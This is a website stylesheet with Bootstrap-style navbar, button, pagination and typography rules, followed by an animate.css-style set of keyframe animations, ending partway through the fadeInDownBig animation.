.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media (min-width: 768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	padding: 9px 10px !important;
	margin-right: 15px;
	border-radius: 4px;
	margin-top: 18px;
	margin-bottom: 18px
}

@media (max-width: 767px) {
	.navbar-toggle {
		/*margin-right: 5px*/
	}

	.header-shipping {
		/*margin-left: 25px;*/
		margin-left: 50px;
	}
}

.navbar-nav {
	margin: 12.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width: 767px) {

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left;
		height: 70px
	}

	.navbar-nav>li>a {
		padding-top: 25px;
		padding-bottom: 25px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-form {
	padding: 0 15px;
	border: none;
	margin: 18px -15px
}

@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

.navbar-btn {
	margin-top: 18px;
	margin-bottom: 18px
}

.navbar-btn.btn-sm {
	margin-top: 20px;
	margin-bottom: 20px
}

.navbar-btn.btn-xs {
	margin-top: 24px;
	margin-bottom: 24px
}

.navbar-text {
	margin-top: 25px;
	margin-bottom: 25px
}

@media (min-width: 768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #fff;
	border-bottom-color: #e6e6e6
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #5bb75b
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse {
	border-color: #e6e6e6
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	background-color: #5bb75b;
	color: #f5f5f5
}

@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #4fbfa8
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

body {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #f0f0f0
}

a {
	color: #4fbfa8;
	text-decoration: none
}

a:hover,
a:focus {
	color: #348e7b;
	text-decoration: underline
}

.panel-title a:focus {
	color: #fff;
	text-decoration: none
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.img-rounded {
	border-radius: 6px
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	background-color: #fff;
	border-radius: 0
}

.breadcrumb>li+li:before {
	content: ">\00a0";
	color: #ccc
}

.breadcrumb>.active {
	color: #999
}

@media (max-width: 991px) {
	.breadcrumb {
		padding: 8px 0;
		text-align: center
	}
}

.btn {
	font-weight: 400;
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	padding: 5px 6px;
	/*padding: 6px 12px;*/
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 3px
}

.btn-primary {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3da892;
	border-color: #318675
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary .badge {
	color: #4fbfa8;
	background-color: #fff;
}

.btn-lg {
	padding: 7px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 3px;
	width: 100%;
}

.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.dropdown-menu>li>a {
	padding: 5px 20px
}

.img-responsive1.mobile {
	display: none;
}

.discbanner {
	display: none;
	width: 185px;
	float: right;
	position: absolute;
	right: 0;
	margin-top: 110px;
	z-index: 999
}

.discbanner1 {
	width: 136px;
	float: right;
	margin-left: -3px;
	position: absolute;
	margin-top: 25px;
	z-index: 999;
}

label {
	font-weight: 400;
	color: #000;
}

.form-control {
	-webkit-box-shadow: none;
	box-shadow: none
}

.form-group {
	margin-bottom: 20px
}

.pager {
	margin: 20px 0;
	border-top: solid 1px #eee;
	padding-top: 20px;
	text-transform: uppercase;
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #eee
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}

.pagination {
    margin: 50px 0 20px;
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-size: 20px;
    border-radius: 0;
}
#images img {
    margin-bottom: 17px;
    width: 100%;
    margin-top: 17px;
}
ol.wp-block-list {
    font-size: 16px;
    padding-left: 15px;
    text-align: justify;
}
.box #images p {
    text-align: justify;
}
.box article h1 {
    font-size: 19px !important;
    line-height: 25px !important;
}
.pagination>li>a,
.pagination>li>span {
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #4fbfa8;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #348e7b;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #4fbfa8;
	border-color: #4fbfa8
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}
/* whatsapp chat */
.whatsapp-chat {
    padding-top: 11px;
}

@media (max-width: 767px) {
	.text-center-xs {
		text-align: center !important
	}

	.text-center-xs img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.text-center-sm {
		text-align: center !important
	}

	.text-center-sm img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 20px
}

p,
ul,
ol {
	margin: 0 0 20px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px
}

@media (min-width: 768px) {
	.lead {
		font-size: 21px
	}
}

.text-small {
	font-size: 12px
}

.text-large {
	font-size: 18px
}

.text-italic {
	font-style: italic
}

.text-primary {
	color: #4fbfa8
}

a.text-primary:hover {
	color: #3aa18c
}

.bg-primary {
	color: #fff;
	background-color: #4fbfa8
}

a.bg-primary:hover {
	background-color: #3aa18c
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 14px;
	/* border-left: 5px solid #4fbfa8 */
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #999
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	border-right: 5px solid #4fbfa8
}

address {
	margin-bottom: 20px;
	line-height: 1.42857143
}

.panel-primary {
	border-color: #4fbfa8
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: unset !important;
	border-color: #4fbfa8
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #4fbfa8
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #4fbfa8
}

.panel-primary .panel-title {
	font-weight: 300
}

.panel-primary .panel-title a:hover {
	color: #fff;
	text-decoration: none
}

#dropdownicon {
	visibility: hidden;
}

#paneldrop {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff
}

@media (min-width:320px) and (max-width:680px) {
	.video-container {
		margin-top: 20px
	}

	#dropdown {
		display: block;
		cursor: pointer;
		cursor: hand;
	}

	#paneldropbirth {
		display: none
	}
	.navbar-toggle.whatsapp-mobile {
		padding: 0px 0px !important;
		BACKGROUND: unset !important;
    border: unset!important;
	}
}
@media (max-width:374px){
	.navbar-toggle {
		padding: 7px 7px !important;
		margin-right: 6px;
	}
}
/*css to be minify*/
@charset "UTF-8";

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

@keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce
}

@-webkit-keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		-ms-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		-ms-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		-ms-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		-ms-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		-ms-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		-ms-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		-ms-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		-ms-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		-ms-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		-ms-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		-ms-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		-ms-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		-ms-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		-ms-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		-ms-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		-ms-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		-ms-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		-ms-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px)
	}

	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px)
	}

	80% {
		-webkit-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		-ms-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		-ms-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		-ms-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}
}

@keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		-ms-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
